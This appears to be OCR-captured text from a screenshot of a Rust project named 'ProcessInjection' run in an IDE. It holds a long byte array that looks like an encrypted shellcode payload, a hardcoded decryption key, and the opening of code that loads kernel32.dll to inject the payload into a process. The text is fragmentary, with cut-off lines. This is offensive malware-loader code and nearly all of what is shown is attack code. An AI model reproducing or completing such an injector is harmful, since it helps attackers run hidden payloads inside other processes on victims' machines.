 release
Run
main.rs
M↓ README.md
Run
Run
10 1 4
C:/Users/monis/.cargo/bin/cargo.exe run --color=always --package ProcessInjection --bin Pr
ocessInjection --profile release
, 0x72, 0xf0, 0x59, 0xea, 0xf6, 0x67, 0xc0,
, 0x87, 0x0d, 0xec, 0xfd, 0xed, 0xc5, 0xa1,
, 0xda, 0x68, 0x90, 0x60, 0xbe, 0xe4, 0x6b,
, 0x92, 0xa5, 0xb2, 0x3f, 0xc1, 0x98, 0x5a,
, 0x9b, 0xce, 0x5f, 0xde, 0xc2, 0x91, 0x85,
, 0xc4, 0x56, 0x91, 0x5f, 0x97, 0x9c, 0x11,
, 0x9a, 0xcd, 0x94, 0x98, 0xc3, 0x92, 0xd6,
, 0xc2, 0x9c, 0x8c, 0xc9, 0x87, 0xed, 0xdc,
, 0x7b, 0x66, 0x97, 0xd6, 0x31, 0x78, 0x28,
, 0x73, 0xea, 0x2f, 0x89, 0x75, 0x97, 0xd7,
, 0x23, 0xcc, 0x70, 0x27, 0x6f, 0x21, 0x5c,
, 0x4e, 0x00, 0x1f, 0x54, 0x08, 0x74, 0x20,
, 0x4d, 0x4c, 0x1c, 0xa5, 0x5b, 0x32, 0x3f,
, 0xe5, 0x81, 0x5d, 0xd9, 0x83, 0x00, 0x5f,
, 0x4b, 0xe5, 0x0a, 0x5b, 0x07, 0x56, 0x51,
, 0x57, 0x2c, 0x11, 0x5c, 0x14, 0x51, 0x71,
, 0x30, 0x62, 0x30, 0x6c, 0x76, 0x6a, 0x98,
, 0x26, 0x7c, 0x23, 0x2d, 0x04, 0x0d, 0x51,
, 0x10, 0x3a, 0x25, 0x76, 0x26, 0x59, 0xfd,
, 0x8f, 0x28, 0xa6, 0x31, 0x68, 0xf2, 0x84,
, 0x63, 0xd5, 0x1d, 0xec, 0xfa, 0xed, 0xa5,
, 0xec, 0x80,
Key
: &str = "m0n1x90";
Load kernel32.dll
kernel32_cstr : CString = CString::new( t: "kernel32.dll").unwrap();
kernel32 : HMODULE = LoadLibraryA(PCSTR(kernel32_cstr.as_ptr() as *const _)).unwrap();
ntln!("[+] Loaded kernel32.dll");